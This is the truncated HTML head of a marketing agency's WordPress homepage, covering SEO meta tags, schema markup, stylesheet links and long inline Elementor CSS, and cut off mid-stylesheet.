

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalstab.com/
body_size: 40247
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Digital STAB | SEO, SMM &amp; Web Development Solutions Expert</title>
<meta name="description" content="Boost your business with Digital STAB’s SEO, SMM, and web Development solutions. Drive traffic, leads, and growth with expert digital marketing services"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitalstab.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Digital STAB | SEO, SMM &amp; Web Development Solutions Expert" />
<meta property="og:description" content="Boost your business with Digital STAB’s SEO, SMM, and web Development solutions. Drive traffic, leads, and growth with expert digital marketing services" />
<meta property="og:url" content="https://digitalstab.com/" />
<meta property="og:site_name" content="Digital Stab" />
<meta property="og:updated_time" content="2025-04-14T17:05:31+00:00" />
<meta property="article:published_time" content="2023-11-27T03:28:03+00:00" />
<meta property="article:modified_time" content="2025-04-14T17:05:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Digital STAB | SEO, SMM &amp; Web Development Solutions Expert" />
<meta name="twitter:description" content="Boost your business with Digital STAB’s SEO, SMM, and web Development solutions. Drive traffic, leads, and growth with expert digital marketing services" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://digitalstab.com/#person","name":"Digital Stab","logo":{"@type":"ImageObject","@id":"https://digitalstab.com/#logo","url":"https://digitalstab.com/wp-content/uploads/2025/01/Digital-STAB-White-Back.png","contentUrl":"https://digitalstab.com/wp-content/uploads/2025/01/Digital-STAB-White-Back.png","caption":"Digital Stab","inLanguage":"en-US","width":"14306","height":"4388"},"image":{"@type":"ImageObject","@id":"https://digitalstab.com/#logo","url":"https://digitalstab.com/wp-content/uploads/2025/01/Digital-STAB-White-Back.png","contentUrl":"https://digitalstab.com/wp-content/uploads/2025/01/Digital-STAB-White-Back.png","caption":"Digital Stab","inLanguage":"en-US","width":"14306","height":"4388"}},{"@type":"WebSite","@id":"https://digitalstab.com/#website","url":"https://digitalstab.com","name":"Digital Stab","publisher":{"@id":"https://digitalstab.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://digitalstab.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://digitalstab.com/wp-content/uploads/2024/01/shape4-home.png","url":"https://digitalstab.com/wp-content/uploads/2024/01/shape4-home.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://digitalstab.com/#webpage","url":"https://digitalstab.com/","name":"Digital STAB | SEO, SMM &amp; Web Development Solutions Expert","datePublished":"2023-11-27T03:28:03+00:00","dateModified":"2025-04-14T17:05:31+00:00","about":{"@id":"https://digitalstab.com/#person"},"isPartOf":{"@id":"https://digitalstab.com/#website"},"primaryImageOfPage":{"@id":"https://digitalstab.com/wp-content/uploads/2024/01/shape4-home.png"},"inLanguage":"en-US"},{"@type":"Service","name":"Digital STAB | SEO, SMM &amp; Web Development Solutions Expert","description":"Boost your business with Digital STAB\u2019s SEO, SMM, and web Development solutions. Drive traffic, leads, and growth with expert digital marketing services","serviceType":"Digital Marketing Services","offers":{"@type":"Offer","availability":"InStock"},"image":{"@id":"https://digitalstab.com/wp-content/uploads/2024/01/shape4-home.png"},"@id":"https://digitalstab.com/#schema-14710","mainEntityOfPage":{"@id":"https://digitalstab.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Stab &raquo; Feed" href="https://digitalstab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Stab &raquo; Comments Feed" href="https://digitalstab.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalstab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalstab.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalstab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalstab.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pxl-main-css-css' href='https://digitalstab.com/wp-content/plugins/case-addons/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='https://digitalstab.com/wp-content/plugins/case-addons/assets/libs/font-awesome-pro/css/all.min.css?ver=5.15.4-pro' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalstab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://digitalstab.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://digitalstab.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768517686' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-7{--e-global-color-primary:#E32010;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-4f5b3f3:#2C2C2C;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1205px;}.e-con{--container-max-width:1205px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-16 .elementor-element.elementor-element-dfe83eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-07b68fb{width:auto;max-width:auto;top:6%;}body:not(.rtl) .elementor-16 .elementor-element.elementor-element-07b68fb{right:17%;}body.rtl .elementor-16 .elementor-element.elementor-element-07b68fb{left:17%;}.elementor-16 .elementor-element.elementor-element-07b68fb .pxl-image-single, .elementor-16 .elementor-element.elementor-element-07b68fb .pxl-image-single img{animation-duration:10000ms;}.elementor-16 .elementor-element.elementor-element-5885c2b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-16 .elementor-element.elementor-element-01d4ecd > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-16 .elementor-element.elementor-element-01d4ecd .pxl-heading{text-align:left;}.elementor-16 .elementor-element.elementor-element-01d4ecd .pxl-heading .pxl-heading--inner{max-width:85%;}.elementor-16 .elementor-element.elementor-element-01d4ecd .pxl-heading .pxl-item--title{color:#FF5F5F;-webkit-text-stroke-color:#FF5F5F;font-family:"Poppins", Sans-serif;font-size:44px;margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-01d4ecd .pxl-heading .pxl-item--title.style-outline .pxl-text-line-backdrop svg{stroke:#FF5F5F;}.elementor-16 .elementor-element.elementor-element-01d4ecd .pxl-heading .pxl-item--subtitle, .elementor-16 .elementor-element.elementor-element-01d4ecd .pxl-heading .pxl-item--subtitle span{font-size:45px;}.elementor-16 .elementor-element.elementor-element-e7f608e > .elementor-widget-container{padding:10px 19px 10px 0px;}.elementor-16 .elementor-element.elementor-element-e7f608e .pxl-text-editor{text-align:left;color:#363636;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;line-height:1.3em;}.elementor-16 .elementor-element.elementor-element-4abc4e2 .pxl-button{text-align:left;}.elementor-16 .elementor-element.elementor-element-4abc4e2 .pxl-button .pxl-icon--left i, .elementor-16 .elementor-element.elementor-element-4abc4e2 .pxl-button .pxl-icon--left svg{margin-right:20px;}.elementor-16 .elementor-element.elementor-element-f7f8b61 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-f7f8b61 .pxl-list-box .pxl-item--text{font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-16 .elementor-element.elementor-element-0617525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-0617525 > .elementor-element-populated{margin:0px 0px 35px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-3e3b1fe > .elementor-widget-container{margin:0px -180px 0px 50px;}.elementor-16 .elementor-element.elementor-element-aabc9b2 .pxl-section-effect-images .elementor-repeater-item-de2db24{top:22%;left:45%;}.elementor-16 .elementor-element.elementor-element-aabc9b2 .pxl-section-effect-images .elementor-repeater-item-9344376{left:210px;bottom:85px;}.elementor-16 .elementor-element.elementor-element-aabc9b2 .pxl-section-effect-images .elementor-repeater-item-30b7c2e{top:35%;left:217px;}.elementor-16 .elementor-element.elementor-element-aabc9b2 .pxl-section-effect-images .elementor-repeater-item-9633f19{top:21%;right:44%;}.elementor-16 .elementor-element.elementor-element-aabc9b2 .pxl-section-effect-images .elementor-repeater-item-8373549{bottom:45%;right:50%;}.elementor-16 .elementor-element.elementor-element-aabc9b2:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-aabc9b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digitalstab.com/wp-content/uploads/2024/03/bg-home1.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-16 .elementor-element.elementor-element-aabc9b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-aabc9b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-4ab53e8 > .elementor-container{max-width:1400px;}.elementor-16 .elementor-element.elementor-element-fceab0c > .elementor-widget-container{margin:0px 0px 75px 0px;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading{text-align:center;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-heading--inner{max-width:45%;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-item--title{font-family:"Poppins", Sans-serif;font-size:36px;margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-item--subtitle, .elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-item--subtitle span{font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-item--subtitle{margin-bottom:10px;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-title--highlight{font-family:"Poppins", Sans-serif;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-item--number{width:100%;top:25px;}.elementor-16 .elementor-element.elementor-element-480ddb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-9cce360 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading{text-align:center;}.elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading .pxl-heading--inner{max-width:45%;}.elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading .pxl-item--title{font-family:"Poppins", Sans-serif;font-size:36px;margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading .pxl-item--subtitle, .elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading .pxl-item--subtitle span{font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading .pxl-item--number{width:100%;top:30px;}.elementor-16 .elementor-element.elementor-element-f163678{padding:5px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-3a52a2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-ca223ad .pxl-banner-box .pxl-box-inner .pxl-item-title{color:#001149 !important;font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-16 .elementor-element.elementor-element-ca223ad .pxl-banner-box .pxl-box-inner .pxl-item-sub{color:#050000 !important;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-ca223ad .pxl-banner-box .pxl-box-inner::after{background:#F0E5FF;}.elementor-16 .elementor-element.elementor-element-ca223ad .pxl-banner-box .pxl-box-inner{border-radius:50px 20px 20px 20px;}.elementor-16 .elementor-element.elementor-element-ca223ad .pxl-banner-box:hover .pxl-box-inner{border-radius:20px 20px 20px 20px;}.elementor-16 .elementor-element.elementor-element-ca223ad .pxl-banner-box .pxl-box-inner .pxl-item--imgprimary .pxl-vector1{background:var( --e-global-color-primary );}.elementor-16 .elementor-element.elementor-element-ca223ad .pxl-banner-box .pxl-box-inner .pxl-item--imgprimary .pxl-vector2{background:#0199F7;}.elementor-16 .elementor-element.elementor-element-ca223ad .pxl-banner-box .pxl-box-inner .pxl-item--imgprimary .pxl-vector3{background:#EB0071;}.elementor-16 .elementor-element.elementor-element-7eedc67 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-b4659f0 .pxl-banner-box .pxl-box-inner .pxl-item-title{color:#001149 !important;font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-16 .elementor-element.elementor-element-b4659f0 .pxl-banner-box .pxl-box-inner .pxl-item-sub{color:#050000 !important;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-b4659f0 .pxl-banner-box .pxl-box-inner::after{background:#F0E5FF;}.elementor-16 .elementor-element.elementor-element-b4659f0 .pxl-banner-box .pxl-box-inner{border-radius:50px 20px 20px 20px;}.elementor-16 .elementor-element.elementor-element-b4659f0 .pxl-banner-box:hover .pxl-box-inner{border-radius:20px 20px 20px 20px;}.elementor-16 .elementor-element.elementor-element-b4659f0 .pxl-banner-box .pxl-box-inner .pxl-item--imgprimary .pxl-vector1{background:var( --e-global-color-primary );}.elementor-16 .elementor-element.elementor-element-b4659f0 .pxl-banner-box .pxl-box-inner .pxl-item--imgprimary .pxl-vector2{background:#0199F7;}.elementor-16 .elementor-element.elementor-element-b4659f0 .pxl-banner-box .pxl-box-inner .pxl-item--imgprimary .pxl-vector3{background:#EB0071;}.elementor-16 .elementor-element.elementor-element-59c9a32 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-3a64846 .pxl-banner-box .pxl-box-inner .pxl-item-title{color:#001149 !important;font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-16 .elementor-element.elementor-element-3a64846 .pxl-banner-box .pxl-box-inner .pxl-item-sub{color:#050000 !important;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-3a64846 .pxl-banner-box .pxl-box-inner::after{background:#F0E5FF;}.elementor-16 .elementor-element.elementor-element-3a64846 .pxl-banner-box .pxl-box-inner{border-radius:50px 20px 20px 20px;}.elementor-16 .elementor-element.elementor-element-3a64846 .pxl-banner-box:hover .pxl-box-inner{border-radius:20px 20px 20px 20px;}.elementor-16 .elementor-element.elementor-element-3a64846 .pxl-banner-box .pxl-box-inner .pxl-item--imgprimary .pxl-vector1{background:var( --e-global-color-primary );}.elementor-16 .elementor-element.elementor-element-3a64846 .pxl-banner-box .pxl-box-inner .pxl-item--imgprimary .pxl-vector2{background:#0199F7;}.elementor-16 .elementor-element.elementor-element-3a64846 .pxl-banner-box .pxl-box-inner .pxl-item--imgprimary .pxl-vector3{background:#EB0071;}.elementor-16 .elementor-element.elementor-element-9612de0 .pxl-section-effect-images .elementor-repeater-item-5550c60{left:10%;bottom:3%;}.elementor-16 .elementor-element.elementor-element-9612de0{padding:15px 0px 33px 0px;z-index:1;}.elementor-16 .elementor-element.elementor-element-b293903{margin-top:50px;margin-bottom:25px;}.elementor-16 .elementor-element.elementor-element-b2575ea > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-16 .elementor-element.elementor-element-ea508d7 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-16 .elementor-element.elementor-element-ea508d7 